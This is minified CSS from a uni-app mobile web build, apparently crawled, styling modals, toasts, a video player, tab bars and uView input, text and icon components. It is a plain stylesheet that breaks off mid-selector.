uni-textarea-textarea-fix-margin{width:auto;right:0;margin:0 -3px}.uni-textarea-textarea:disabled{-webkit-text-fill-color:currentcolor}uni-view{display:block}uni-view[hidden]{display:none}uni-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:999;display:block;box-sizing:border-box}.uni-modal{position:fixed;z-index:999;width:80%;max-width:300px;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#fff;text-align:center;border-radius:3px;overflow:hidden}.uni-modal *{box-sizing:border-box}.uni-modal__hd{padding:1em 1.6em .3em}.uni-modal__title{font-weight:400;font-size:18px;word-wrap:break-word;word-break:break-all;white-space:pre-wrap;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.uni-modal__bd{padding:1.3em 1.6em;min-height:40px;font-size:15px;line-height:1.4;word-wrap:break-word;word-break:break-all;white-space:pre-wrap;color:#999;max-height:400px;overflow-x:hidden;overflow-y:auto}.uni-modal__textarea{resize:none;border:0;margin:0;width:90%;padding:10px;font-size:20px;outline:none;border:none;background-color:#eee;text-decoration:inherit;line-height:1.2}.uni-modal__ft{position:relative;line-height:48px;font-size:18px;display:flex}.uni-modal__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #d5d5d6;color:#d5d5d6;transform-origin:0 0;transform:scaleY(.5)}.uni-modal__btn{display:block;flex:1;color:#3cc51f;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);position:relative;cursor:pointer}.uni-modal__btn:active{background-color:#eee}.uni-modal__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #d5d5d6;color:#d5d5d6;transform-origin:0 0;transform:scaleX(.5)}.uni-modal__btn:first-child:after{display:none}.uni-modal__btn_default{color:#353535}.uni-modal__btn_primary{color:#007aff}uni-toast{position:fixed;top:0;right:0;bottom:0;left:0;z-index:999;display:block;box-sizing:border-box;pointer-events:none;font-size:16px}.uni-sample-toast{position:fixed;z-index:999;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center;max-width:80%}.uni-simple-toast__text{display:inline-block;vertical-align:middle;color:#fff;background-color:rgba(17,17,17,.7);padding:10px 20px;border-radius:5px;font-size:13px;text-align:center;max-width:100%;word-break:break-word;white-space:normal}uni-toast .uni-mask{pointer-events:auto}.uni-toast{position:fixed;z-index:999;width:8em;top:50%;left:50%;transform:translate(-50%,-50%);background:rgba(17,17,17,.7);text-align:center;border-radius:5px;color:#fff}.uni-toast *{box-sizing:border-box}.uni-toast__icon{margin:20px 0 0;width:38px!important;height:38px!important;vertical-align:baseline!important}.uni-icon_toast{margin:15px 0 0}.uni-icon_toast.uni-icon-success-no-circle:before{color:#fff;font-size:55px}.uni-icon_toast.uni-loading{margin:20px 0 0;width:38px;height:38px;vertical-align:baseline}.uni-toast__content{margin:0 0 15px}uni-video{width:300px;height:225px;display:inline-block;line-height:0;overflow:hidden;position:relative}uni-video[hidden]{display:none}.uni-video-container{width:100%;height:100%;background-color:#000;display:inline-block;position:absolute;top:0;left:0;overflow:hidden;object-position:inherit}.uni-video-container.uni-video-type-fullscreen{position:fixed;z-index:999}.uni-video-video{width:100%;height:100%;object-position:inherit}.uni-video-cover{position:absolute;top:0;left:0;bottom:0;width:100%;display:flex;flex-direction:column;justify-content:center;align-items:center;background-color:rgba(1,1,1,.5);z-index:1}.uni-video-slots{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;pointer-events:none}.uni-video-cover-play-button{width:75px;height:75px;line-height:75px;font-size:56px;color:rgba(255,255,255,.5);cursor:pointer}.uni-video-cover-play-button:after{content:"\ea24"}.uni-video-cover-duration{color:#fff;font-size:16px;line-height:1;margin-top:10px}.uni-video-bar{height:44px;background-image:linear-gradient(-180deg,transparent,rgba(0,0,0,.5));overflow:hidden;position:absolute;bottom:0;right:0;display:flex;align-items:center;padding:0 16px;z-index:0;transform:translateZ(0)}.uni-video-bar.uni-video-bar-full{left:0}.uni-video-controls{display:flex;flex-grow:1;margin:0 8.5px;align-items:center}.uni-video-control-button{width:17px;height:17px;line-height:17px;padding:0 16px 0 0;margin-left:-6px;margin-right:-6px;box-sizing:content-box;cursor:pointer}.uni-video-control-button:after{content:"";display:block;width:100%;height:100%;color:rgba(255,255,255,.5)}.uni-video-control-button.uni-video-control-button-play:after{content:"\ea24"}.uni-video-control-button.uni-video-control-button-pause:after{content:"\ea25"}.uni-video-current-time,.uni-video-duration{height:15px;line-height:15px;font-size:14px;color:rgba(255,255,255,.5)}.uni-video-progress-container{flex-grow:2;position:relative}.uni-video-progress{height:4px;margin:21px 12px;border-radius:20px;position:relative;cursor:pointer;display:flex;align-items:center}.uni-video-progress.uni-video-progress-progressing{height:8px}.uni-video-progress .uni-video-progress-played{background-color:#fff;border-top-left-radius:20px;border-bottom-left-radius:20px}.uni-video-progress-played,.uni-video-progress-buffered{position:absolute;left:0;top:0;width:0;height:100%;background-color:rgba(255,255,255,.3)}.uni-video-progress-buffered{border-top-right-radius:20px;border-bottom-right-radius:20px}.uni-video-ball{width:8px;height:8px;padding:14px;position:absolute;box-sizing:content-box;left:0%;margin-left:-16px}.uni-video-ball.uni-video-ball-progressing{width:16px;height:16px}.uni-video-inner{width:100%;height:100%;background-color:#fff;border-radius:50%;box-shadow:0 0 2px #ccc}.uni-video-danmu-button{width:24px;height:24px;line-height:24px;font-size:24px;white-space:nowrap;border-radius:5px;margin:0 2px;cursor:pointer;color:rgba(255,255,255,.5)}.uni-video-danmu-button:after{content:"\ea26"}.uni-video-danmu-button.uni-video-danmu-button-active:after{content:"\ea27"}.uni-video-fullscreen{width:32px;height:32px;line-height:32px;font-size:18px;color:rgba(255,255,255,.5);box-sizing:content-box;cursor:pointer}.uni-video-fullscreen:after{content:"\ea29"}.uni-video-fullscreen.uni-video-type-fullscreen:after{content:"\ea28"}.uni-video-danmu{position:absolute;top:0;left:0;bottom:0;width:100%;margin-top:14px;margin-bottom:44px;font-size:14px;line-height:14px;overflow:visible}.uni-video-danmu-item{line-height:1;position:absolute;color:#fff;white-space:nowrap;left:100%;transform:translate(0);transition-property:left,transform;transition-duration:3s;transition-timing-function:linear}.uni-video-toast{pointer-events:none;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:5px;background-color:rgba(255,255,255,.6);color:#000;display:none}.uni-video-toast.uni-video-toast-progress{display:block;background-color:rgba(0,0,0,.5);color:rgba(255,255,255,.6);font-size:24px;line-height:18px;padding:6px}.uni-video-toast.uni-video-toast-progress .uni-video-toast-title-current-time{color:rgba(255,255,255,.9)}@font-face{font-family:uni-video-icon;src:url([data-uri]) format("truetype")}.uni-video-icon{font-family:uni-video-icon!important;text-align:center}.uni-video-loading{position:absolute;top:0;bottom:0;left:0;right:0;pointer-events:none}.uni-video-toast-container{position:relative;display:flex;flex-direction:row;align-items:center;width:22%;min-width:100px;max-width:200px;height:30px;max-height:30px;min-height:6px;background-color:rgba(0,0,0,.4);box-shadow:0 0 2px #ccc;margin:5px auto 0;border-radius:30px;overflow:hidden;transition-property:height;transition-duration:.2s;transition-timing-function:ease-in-out;opacity:.6}.uni-video-toast-container.uni-video-toast-container-thin{height:6px}.uni-video-toast-container-thin .uni-video-toast-icon{display:none}.uni-video-toast-icon{font-size:20px;position:absolute;left:10px;color:#222;z-index:1}.uni-video-toast-draw{height:100%;background-color:#fff}


--- FILE ---
content_type: text/css
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/index.vl35pk.css
body_size: 21777
content:
*{margin:0;-webkit-tap-highlight-color:transparent}html,body{-webkit-user-select:none;user-select:none;width:100%;height:100%}body{overflow-x:hidden;font-size:16px}uni-app,uni-page,uni-page-wrapper,uni-page-body{display:block;box-sizing:border-box;width:100%}uni-page-wrapper{position:relative}#app,uni-app,uni-page,uni-page-wrapper{height:100%}.uni-mask{position:fixed;z-index:999;top:0;right:0;left:0;bottom:0;background:rgba(0,0,0,.5)}.uni-fade-enter-active,.uni-fade-leave-active{transition-duration:.25s;transition-property:opacity;transition-timing-function:ease}.uni-fade-enter-from,.uni-fade-leave-active{opacity:0}.uni-loading,uni-button[loading]:before{background-color:transparent;background-image:url(data:image/svg+xml;base64,\ [base64]);background-repeat:no-repeat}.uni-loading{width:20px;height:20px;display:inline-block;vertical-align:middle;animation:uni-loading 1s steps(12,end) infinite;background-size:100%}@keyframes uni-loading{0%{transform:rotate3d(0,0,1,0)}to{transform:rotate3d(0,0,1,360deg)}}html{--primary-color: #007aff;--UI-BG: #fff;--UI-BG-1: #f7f7f7;--UI-BG-2: #fff;--UI-BG-3: #f7f7f7;--UI-BG-4: #4c4c4c;--UI-BG-5: #fff;--UI-FG: #000;--UI-FG-0: rgba(0, 0, 0, .9);--UI-FG-HALF: rgba(0, 0, 0, .9);--UI-FG-1: rgba(0, 0, 0, .5);--UI-FG-2: rgba(0, 0, 0, .3);--UI-FG-3: rgba(0, 0, 0, .1)}uni-page[data-type] uni-page-body{background-color:transparent}body:after{position:fixed;content:"";left:-1000px;top:-1000px;animation:shadow-preload .1s;animation-delay:3s}@keyframes shadow-preload{0%{background-image:url(https://cdn.dcloud.net.cn/img/shadow-grey.png)}to{background-image:url(https://cdn.dcloud.net.cn/img/shadow-grey.png)}}.uni-async-error{position:absolute;left:0;right:0;top:0;bottom:0;color:#999;padding:100px 10px;text-align:center}.uni-async-loading{box-sizing:border-box;width:100%;padding:50px;text-align:center}.uni-async-loading .uni-loading{width:30px;height:30px}uni-page-head{display:block;box-sizing:border-box}.uni-page-head{position:fixed;left:var(--window-left);right:var(--window-right);height:44px;height:calc(44px + constant(safe-area-inset-top));height:calc(44px + env(safe-area-inset-top));padding:7px 3px;padding-top:calc(7px + constant(safe-area-inset-top));padding-top:calc(7px + env(safe-area-inset-top));display:flex;overflow:hidden;justify-content:space-between;box-sizing:border-box;z-index:998;color:#fff;background-color:#000;transition-property:all}.uni-page-head *{box-sizing:border-box}.uni-page-head .uni-btn-icon{overflow:hidden;min-width:1em;font-style:normal}.uni-page-head-titlePenetrate,.uni-page-head-titlePenetrate .uni-page-head-bd,.uni-page-head-titlePenetrate .uni-page-head-bd *{pointer-events:none}.uni-page-head-titlePenetrate *{pointer-events:auto}.uni-page-head.uni-page-head-transparent .uni-page-head-ft>div{justify-content:center}.uni-page-head~.uni-placeholder{width:100%;height:44px;height:calc(44px + constant(safe-area-inset-top));height:calc(44px + env(safe-area-inset-top))}.uni-placeholder-titlePenetrate{pointer-events:none}.uni-page-head-hd{display:flex;align-items:center;font-size:16px}.uni-page-head-bd{position:absolute;left:70px;right:70px;min-width:0;-webkit-user-select:auto;user-select:auto}.uni-page-head-btn{position:relative;width:auto;margin:0 2px;word-break:keep-all;white-space:pre;cursor:pointer;font-size:0px}.uni-page-head-transparent .uni-page-head-btn{display:flex;align-items:center;width:32px;height:32px;border-radius:50%;background-color:rgba(0,0,0,.5)}.uni-page-head-btn-red-dot:after{content:attr(badge-text);position:absolute;right:0;top:0;background-color:red;color:#fff;width:18px;height:18px;line-height:18px;border-radius:18px;overflow:hidden;transform:scale(.5) translate(40%,-40%);transform-origin:100% 0}.uni-page-head-btn-red-dot[badge-text]:after{font-size:12px;width:auto;min-width:18px;max-width:42px;text-align:center;padding:0 3px;transform:scale(.7) translate(40%,-40%)}.uni-page-head-btn-select svg{vertical-align:middle;margin-left:2px;transform:rotate(270deg) scale(.8)}.uni-page-head-search{position:relative;display:flex;flex:1;margin:0 2px;line-height:30px;font-size:15px}.uni-page-head-search-input{width:100%;height:100%;padding-left:34px;text-align:left}.uni-page-head-search-input .uni-input-input:disabled{pointer-events:none}.uni-page-head-search-placeholder{position:absolute;max-width:100%;height:100%;padding-left:34px;overflow:hidden;word-break:keep-all;white-space:pre}.uni-page-head-search-placeholder-right{right:0}.uni-page-head-search-placeholder-center{left:50%;transform:translate(-50%)}.uni-page-head-search-icon{position:absolute;top:0;left:2px;width:30px;height:30px;display:flex;justify-content:center;align-items:center}.uni-page-head-ft{display:flex;align-items:center;flex-direction:row-reverse;font-size:13px}.uni-page-head__title{font-weight:700;font-size:16px;line-height:30px;text-align:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.uni-page-head__title .uni-loading{width:16px;height:16px;margin-top:-3px}.uni-page-head__title .uni-page-head__title_image{width:auto;height:26px;vertical-align:middle}.uni-page-head-shadow{overflow:visible}.uni-page-head-shadow:after{content:"";position:absolute;left:0;right:0;top:100%;height:5px;background-size:100% 100%}uni-page-head[uni-page-head-type=default]~uni-page-wrapper{height:calc(100% - 44px);height:calc(100% - 44px - constant(safe-area-inset-top));height:calc(100% - 44px - env(safe-area-inset-top))}.uni-page-head-shadow-grey:after{background-image:url(https://cdn.dcloud.net.cn/img/shadow-grey.png)}.uni-page-head-shadow-blue:after{background-image:url(https://cdn.dcloud.net.cn/img/shadow-blue.png)}.uni-page-head-shadow-green:after{background-image:url(https://cdn.dcloud.net.cn/img/shadow-green.png)}.uni-page-head-shadow-orange:after{background-image:url(https://cdn.dcloud.net.cn/img/shadow-orange.png)}.uni-page-head-shadow-red:after{background-image:url(https://cdn.dcloud.net.cn/img/shadow-red.png)}.uni-page-head-shadow-yellow:after{background-image:url(https://cdn.dcloud.net.cn/img/shadow-yellow.png)}uni-tabbar{display:block;box-sizing:border-box;width:100%;z-index:998}.uni-tabbar{display:flex;z-index:998;box-sizing:border-box}.uni-tabbar-top,.uni-tabbar-bottom,.uni-tabbar-top .uni-tabbar,.uni-tabbar-bottom .uni-tabbar{position:fixed;left:var(--window-left);right:var(--window-right)}.uni-app--showlayout+.uni-tabbar-top,.uni-app--showlayout+.uni-tabbar-bottom,.uni-app--showlayout+.uni-tabbar-top .uni-tabbar,.uni-app--showlayout+.uni-tabbar-bottom .uni-tabbar{left:var(--window-margin);right:var(--window-margin)}.uni-tabbar-bottom .uni-tabbar{bottom:0;padding-bottom:0;padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom)}.uni-tabbar~.uni-placeholder{width:100%;margin-bottom:0;margin-bottom:constant(safe-area-inset-bottom);margin-bottom:env(safe-area-inset-bottom)}.uni-tabbar *{box-sizing:border-box}.uni-tabbar__item{display:flex;justify-content:center;align-items:center;flex-direction:column;flex:1;font-size:0;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}.uni-tabbar__bd{position:relative;display:flex;flex-direction:column;align-items:center;justify-content:center;cursor:pointer}.uni-tabbar__icon{position:relative;display:inline-block;margin-top:5px}.uni-tabbar__icon.uni-tabbar__icon__diff{margin-top:0;width:34px;height:34px}.uni-tabbar__icon img{width:100%;height:100%}.uni-tabbar__iconfont{font-family:UniTabbarIconFont}.uni-tabbar__label{position:relative;text-align:center;font-size:10px}.uni-tabbar-border{position:absolute;left:0;top:0;width:100%;height:1px;transform:scaleY(.5)}.uni-tabbar__reddot{position:absolute;top:2px;right:0;width:12px;height:12px;border-radius:50%;background-color:#f43530;color:#fff;transform:translate(40%)}.uni-tabbar__badge{width:auto;height:16px;line-height:16px;border-radius:16px;min-width:16px;padding:0 2px;font-size:12px;text-align:center;white-space:nowrap}.uni-tabbar__mid{display:flex;justify-content:center;position:absolute;bottom:0;background-size:100% 100%}.uni-app--showtabbar uni-page-wrapper{display:block;height:calc(100% - var(--tab-bar-height));height:calc(100% - var(--tab-bar-height) - constant(safe-area-inset-bottom));height:calc(100% - var(--tab-bar-height) - env(safe-area-inset-bottom))}uni-page[data-type] uni-page-wrapper{height:100%}.uni-app--showtabbar uni-page-wrapper:after{content:"";display:block;width:100%;height:var(--tab-bar-height);height:calc(var(--tab-bar-height) + constant(safe-area-inset-bottom));height:calc(var(--tab-bar-height) + env(safe-area-inset-bottom))}.uni-app--showtabbar uni-page-head[uni-page-head-type=default]~uni-page-wrapper{height:calc(100% - 44px - var(--tab-bar-height));height:calc(100% - 44px - constant(safe-area-inset-top) - var(--tab-bar-height) - constant(safe-area-inset-bottom));height:calc(100% - 44px - env(safe-area-inset-top) - var(--tab-bar-height) - env(safe-area-inset-bottom))}uni-view::-webkit-scrollbar{display:none;width:0!important;height:0!important}.content{padding-top:3.75rem;height:calc(100vh - 6.875rem)!important}body{background:#fff;background-size:100%;background-position:top left;background-repeat:no-repeat;max-width:500px;margin:0 auto;touch-action:manipulation!important}.uni-tabbar__label{margin-top:0!important}uni-page-head{display:none!important}.text_400{font-family:PingFang SC;font-weight:400}.text_center{text-align:center}.text_600{font-family:PingFang SC;font-weight:700}.font_FC2067{color:#fc2067}.font_allfff,.font_fff{color:#fff}.font_000{color:#000}.uni-toast{z-index:1000000000000000300000000!important}.page_pd{padding:.5rem}.page_pd_8{padding:.375rem .5rem}.page_sx{padding:.375rem 0}.page_zy{padding:0 .5rem}.flexBox{display:flex}.flex_between{display:flex;align-items:center;justify-content:space-between}.list_b_img_bgs{background:#fff;background-image:url(/assets/bg_s.png.5lh0pr..png);background-size:100% 100%;background-position:top left;background-repeat:no-repeat}.list_b_img_bgh{background:#fff;background-image:url(/assets/bg_h.png.0623fm..png);background-size:100% 100%;background-position:top left;background-repeat:no-repeat}.flex_center{display:flex;align-items:center}.flex_justifycenter{display:flex;justify-content:center;align-items:center}.flex_column{display:flex;flex-direction:column;align-items:center}.border_1px{border:1px solid #FC2067}.border_F1F1F1{border:1px solid #F1F1F1}.gird6{display:grid;grid-template-columns:repeat(6,minmax(0,1fr));gap:.25rem}.gird5{display:grid;grid-template-columns:repeat(5,minmax(0,1fr));gap:.25rem}.gird4{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:.375rem}.gird3{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:.6875rem}.gird2{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:.375rem}.bg_color{background:#fc2067}.bg_fff{background:#fff}.choooseBtn{background:#fc2067}.fontColor{color:#000;border:1px solid #F0F0F0}.u-empty[data-v-9ba15753],.u-empty__wrap[data-v-9ba15753],.u-tabs[data-v-9ba15753],.u-tabs__wrapper[data-v-9ba15753],.u-tabs__wrapper__scroll-view-wrapper[data-v-9ba15753],.u-tabs__wrapper__scroll-view[data-v-9ba15753],.u-tabs__wrapper__nav[data-v-9ba15753],.u-tabs__wrapper__nav__line[data-v-9ba15753],.up-empty[data-v-9ba15753],.up-empty__wrap[data-v-9ba15753],.up-tabs[data-v-9ba15753],.up-tabs__wrapper[data-v-9ba15753],.up-tabs__wrapper__scroll-view-wrapper[data-v-9ba15753],.up-tabs__wrapper__scroll-view[data-v-9ba15753],.up-tabs__wrapper__nav[data-v-9ba15753],.up-tabs__wrapper__nav__line[data-v-9ba15753]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-icon[data-v-9ba15753]{display:flex;align-items:center}.u-icon--left[data-v-9ba15753]{flex-direction:row-reverse;align-items:center}.u-icon--right[data-v-9ba15753]{flex-direction:row;align-items:center}.u-icon--top[data-v-9ba15753]{flex-direction:column-reverse;justify-content:center}.u-icon--bottom[data-v-9ba15753]{flex-direction:column;justify-content:center}.u-icon__icon[data-v-9ba15753]{font-family:uicon-iconfont;position:relative;display:flex;flex-direction:row;align-items:center}.u-icon__icon--primary[data-v-9ba15753]{color:#fc2067}.u-icon__icon--success[data-v-9ba15753]{color:#5ac725}.u-icon__icon--error[data-v-9ba15753]{color:#f56c6c}.u-icon__icon--warning[data-v-9ba15753]{color:#f9ae3d}.u-icon__icon--info[data-v-9ba15753]{color:#909399}.u-icon__img[data-v-9ba15753]{height:auto;will-change:transform}.u-icon__label[data-v-9ba15753]{line-height:1}.u-empty[data-v-a23edd7f],.u-empty__wrap[data-v-a23edd7f],.u-tabs[data-v-a23edd7f],.u-tabs__wrapper[data-v-a23edd7f],.u-tabs__wrapper__scroll-view-wrapper[data-v-a23edd7f],.u-tabs__wrapper__scroll-view[data-v-a23edd7f],.u-tabs__wrapper__nav[data-v-a23edd7f],.u-tabs__wrapper__nav__line[data-v-a23edd7f],.up-empty[data-v-a23edd7f],.up-empty__wrap[data-v-a23edd7f],.up-tabs[data-v-a23edd7f],.up-tabs__wrapper[data-v-a23edd7f],.up-tabs__wrapper__scroll-view-wrapper[data-v-a23edd7f],.up-tabs__wrapper__scroll-view[data-v-a23edd7f],.up-tabs__wrapper__nav[data-v-a23edd7f],.up-tabs__wrapper__nav__line[data-v-a23edd7f]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-fade-enter-active[data-v-a23edd7f],.u-fade-leave-active[data-v-a23edd7f]{transition-property:opacity}.u-fade-enter[data-v-a23edd7f],.u-fade-leave-to[data-v-a23edd7f]{opacity:0}.u-fade-zoom-enter[data-v-a23edd7f],.u-fade-zoom-leave-to[data-v-a23edd7f]{transform:scale(.95);opacity:0}.u-fade-zoom-enter-active[data-v-a23edd7f],.u-fade-zoom-leave-active[data-v-a23edd7f]{transition-property:transform,opacity}.u-fade-down-enter-active[data-v-a23edd7f],.u-fade-down-leave-active[data-v-a23edd7f],.u-fade-left-enter-active[data-v-a23edd7f],.u-fade-left-leave-active[data-v-a23edd7f],.u-fade-right-enter-active[data-v-a23edd7f],.u-fade-right-leave-active[data-v-a23edd7f],.u-fade-up-enter-active[data-v-a23edd7f],.u-fade-up-leave-active[data-v-a23edd7f]{transition-property:opacity,transform}.u-fade-up-enter[data-v-a23edd7f],.u-fade-up-leave-to[data-v-a23edd7f]{transform:translate3d(0,100%,0);opacity:0}.u-fade-down-enter[data-v-a23edd7f],.u-fade-down-leave-to[data-v-a23edd7f]{transform:translate3d(0,-100%,0);opacity:0}.u-fade-left-enter[data-v-a23edd7f],.u-fade-left-leave-to[data-v-a23edd7f]{transform:translate3d(-100%,0,0);opacity:0}.u-fade-right-enter[data-v-a23edd7f],.u-fade-right-leave-to[data-v-a23edd7f]{transform:translate3d(100%,0,0);opacity:0}.u-slide-down-enter-active[data-v-a23edd7f],.u-slide-down-leave-active[data-v-a23edd7f],.u-slide-left-enter-active[data-v-a23edd7f],.u-slide-left-leave-active[data-v-a23edd7f],.u-slide-right-enter-active[data-v-a23edd7f],.u-slide-right-leave-active[data-v-a23edd7f],.u-slide-up-enter-active[data-v-a23edd7f],.u-slide-up-leave-active[data-v-a23edd7f]{transition-property:transform}.u-slide-up-enter[data-v-a23edd7f],.u-slide-up-leave-to[data-v-a23edd7f]{transform:translate3d(0,100%,0)}.u-slide-down-enter[data-v-a23edd7f],.u-slide-down-leave-to[data-v-a23edd7f]{transform:translate3d(0,-100%,0)}.u-slide-left-enter[data-v-a23edd7f],.u-slide-left-leave-to[data-v-a23edd7f]{transform:translate3d(-100%,0,0)}.u-slide-right-enter[data-v-a23edd7f],.u-slide-right-leave-to[data-v-a23edd7f]{transform:translate3d(100%,0,0)}.u-zoom-enter-active[data-v-a23edd7f],.u-zoom-leave-active[data-v-a23edd7f]{transition-property:transform}.u-zoom-enter[data-v-a23edd7f],.u-zoom-leave-to[data-v-a23edd7f]{transform:scale(.95)}.u-empty[data-v-f4876209],.u-empty__wrap[data-v-f4876209],.u-tabs[data-v-f4876209],.u-tabs__wrapper[data-v-f4876209],.u-tabs__wrapper__scroll-view-wrapper[data-v-f4876209],.u-tabs__wrapper__scroll-view[data-v-f4876209],.u-tabs__wrapper__nav[data-v-f4876209],.u-tabs__wrapper__nav__line[data-v-f4876209],.up-empty[data-v-f4876209],.up-empty__wrap[data-v-f4876209],.up-tabs[data-v-f4876209],.up-tabs__wrapper[data-v-f4876209],.up-tabs__wrapper__scroll-view-wrapper[data-v-f4876209],.up-tabs__wrapper__scroll-view[data-v-f4876209],.up-tabs__wrapper__nav[data-v-f4876209],.up-tabs__wrapper__nav__line[data-v-f4876209]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-image[data-v-f4876209]{position:relative;transition:opacity .5s ease-in-out}.u-image__image[data-v-f4876209]{width:100%;height:100%}.u-image__loading[data-v-f4876209],.u-image__error[data-v-f4876209]{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;flex-direction:row;align-items:center;justify-content:center;background-color:#f3f4f6;color:#909193;font-size:1.4375rem}.u-empty[data-v-a1455eff],.u-empty__wrap[data-v-a1455eff],.u-tabs[data-v-a1455eff],.u-tabs__wrapper[data-v-a1455eff],.u-tabs__wrapper__scroll-view-wrapper[data-v-a1455eff],.u-tabs__wrapper__scroll-view[data-v-a1455eff],.u-tabs__wrapper__nav[data-v-a1455eff],.u-tabs__wrapper__nav__line[data-v-a1455eff],.up-empty[data-v-a1455eff],.up-empty__wrap[data-v-a1455eff],.up-tabs[data-v-a1455eff],.up-tabs__wrapper[data-v-a1455eff],.up-tabs__wrapper__scroll-view-wrapper[data-v-a1455eff],.up-tabs__wrapper__scroll-view[data-v-a1455eff],.up-tabs__wrapper__nav[data-v-a1455eff],.up-tabs__wrapper__nav__line[data-v-a1455eff]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-input[data-v-a1455eff]{display:flex;flex-direction:row;align-items:center;justify-content:space-between;flex:1}.u-input--radius[data-v-a1455eff],.u-input--square[data-v-a1455eff]{border-radius:4px}.u-input--no-radius[data-v-a1455eff]{border-radius:0}.u-input--circle[data-v-a1455eff]{border-radius:100px}.u-input__content[data-v-a1455eff]{flex:1;display:flex;flex-direction:row;align-items:center;justify-content:space-between}.u-input__content__field-wrapper[data-v-a1455eff]{position:relative;display:flex;flex-direction:row;margin:0;flex:1}.u-input__content__field-wrapper__field[data-v-a1455eff]{line-height:26px;text-align:left;color:#303133;height:24px;font-size:15px;flex:1}.u-input__content__clear[data-v-a1455eff]{width:20px;height:20px;border-radius:100px;background-color:#c6c7cb;display:flex;flex-direction:row;align-items:center;justify-content:center;transform:scale(.82);margin-left:4px}.u-input__content__subfix-icon[data-v-a1455eff]{margin-left:4px}.u-input__content__prefix-icon[data-v-a1455eff]{margin-right:4px}.u-empty[data-v-cc0b6e6f],.u-empty__wrap[data-v-cc0b6e6f],.u-tabs[data-v-cc0b6e6f],.u-tabs__wrapper[data-v-cc0b6e6f],.u-tabs__wrapper__scroll-view-wrapper[data-v-cc0b6e6f],.u-tabs__wrapper__scroll-view[data-v-cc0b6e6f],.u-tabs__wrapper__nav[data-v-cc0b6e6f],.u-tabs__wrapper__nav__line[data-v-cc0b6e6f],.up-empty[data-v-cc0b6e6f],.up-empty__wrap[data-v-cc0b6e6f],.up-tabs[data-v-cc0b6e6f],.up-tabs__wrapper[data-v-cc0b6e6f],.up-tabs__wrapper__scroll-view-wrapper[data-v-cc0b6e6f],.up-tabs__wrapper__scroll-view[data-v-cc0b6e6f],.up-tabs__wrapper__nav[data-v-cc0b6e6f],.up-tabs__wrapper__nav__line[data-v-cc0b6e6f]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-link[data-v-cc0b6e6f]{line-height:1;display:flex;flex-direction:row;flex-wrap:wrap;flex:1}.u-empty[data-v-eb9c1ffd],.u-empty__wrap[data-v-eb9c1ffd],.u-tabs[data-v-eb9c1ffd],.u-tabs__wrapper[data-v-eb9c1ffd],.u-tabs__wrapper__scroll-view-wrapper[data-v-eb9c1ffd],.u-tabs__wrapper__scroll-view[data-v-eb9c1ffd],.u-tabs__wrapper__nav[data-v-eb9c1ffd],.u-tabs__wrapper__nav__line[data-v-eb9c1ffd],.up-empty[data-v-eb9c1ffd],.up-empty__wrap[data-v-eb9c1ffd],.up-tabs[data-v-eb9c1ffd],.up-tabs__wrapper[data-v-eb9c1ffd],.up-tabs__wrapper__scroll-view-wrapper[data-v-eb9c1ffd],.up-tabs__wrapper__scroll-view[data-v-eb9c1ffd],.up-tabs__wrapper__nav[data-v-eb9c1ffd],.up-tabs__wrapper__nav__line[data-v-eb9c1ffd]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-text[data-v-eb9c1ffd]{display:flex;flex-direction:row;align-items:center;flex-wrap:nowrap}.u-text__price[data-v-eb9c1ffd]{font-size:14px;color:#606266}.u-text__value[data-v-eb9c1ffd]{font-size:14px;display:flex;flex-direction:row;color:#606266;flex-wrap:wrap;text-overflow:ellipsis;align-items:center}.u-text__value--primary[data-v-eb9c1ffd]{color:#fc2067}.u-text__value--warning[data-v-eb9c1ffd]{color:#f9ae3d}.u-text__value--success[data-v-eb9c1ffd]{color:#5ac725}.u-text__value--info[data-v-eb9c1ffd]{color:#909399}.u-text__value--error[data-v-eb9c1ffd]{color:#f56c6c}.u-text__value--main[data-v-eb9c1ffd]{color:#303133}.u-text__value--content[data-v-eb9c1ffd]{color:#606266}.u-text__value--tips[data-v-eb9c1ffd]{color:#909193}.u-text__value--light[data-v-eb9c1ffd]{color:#c0c4cc}.u-empty[data-v-57e87e23],.u-empty__wrap[data-v-57e87e23],.u-tabs[data-v-57e87e23],.u-tabs__wrapper[data-v-57e87e23],.u-tabs__wrapper__scroll-view-wrapper[data-v-57e87e23],.u-tabs__wrapper__scroll-view[data-v-57e87e23],.u-tabs__wrapper__nav[data-v-57e87e23],.u-tabs__wrapper__nav__line[data-v-57e87e23],.up-empty[data-v-57e87e23],.up-empty__wrap[data-v-57e87e23],.up-tabs[data-v-57e87e23],.up-tabs__wrapper[data-v-57e87e23],.up-tabs__wrapper__scroll-view-wrapper[data-v-57e87e23],.up-tabs__wrapper__scroll-view[data-v-57e87e23],.up-tabs__wrapper__nav[data-v-57e87e23],.up-tabs__wrapper__nav__line[data-v-57e87e23]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-textarea[data-v-57e